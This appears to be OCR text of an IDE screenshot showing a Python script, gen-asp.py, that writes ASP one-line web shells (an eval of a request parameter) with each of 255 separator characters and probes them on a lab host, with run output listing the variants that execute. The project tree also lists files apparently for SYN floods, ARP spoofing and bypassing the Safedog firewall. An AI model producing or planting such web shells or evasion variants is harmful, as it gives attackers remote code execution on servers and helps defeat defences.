 test
gen-asp.py
dos_ip_syn.py
arp_qipian.py
bypass_safedog.py
dirscan_bypass.py
gen-asp.py
bypas_tamper.py
getu.py
1: Project
Z: Structure
2: Favorites
1 import os
2 import requests
3 path=r'd:/asp/'
4 def gen_asp(count):
5 tem='''
6 <%
7 a=request("c")
8 eval{0}a
9 %>
10 '''.format(chr(count))
11 print(tem)
12 with open(os.path.join(path,"{0}.asp".format(count)),'w') as f:
13 f.write(tem)
14 #生成asp一句话，先创建asp目录
15 # for i in range(1,256):
16 # gen_asp(i)
17
18 def test_asp():
19 for i in range(1,256):
20 url='http://192.168.0.200:8001/asp/{0}.asp?c=response.write("cracer")'.format(i)
21 res=requests.get(url,timeout=3)
test_asp() › for i in range(1,256)
Run: gen-asp
D:\python\test\venv\Scripts\python.exe D:/python/test/gen-asp.py
http://192.168.0.200:8001/asp/9.asp?c=response.write("cracer")
cracer
http://192.168.0.200:8001/asp/11.asp?c=response.write("cracer")
cracer
http://192.168.0.200:8001/asp/12.asp?c=response.write("cracer")
cracer
http://192.168.0.200:8001/asp/32.asp?c=response.write("cracer")
cracer
http://192.168.0.200:8001/asp/43.asp?c=response.write("cracer")
6: TODO
4: Run
5: Debug
Terminal
Python Console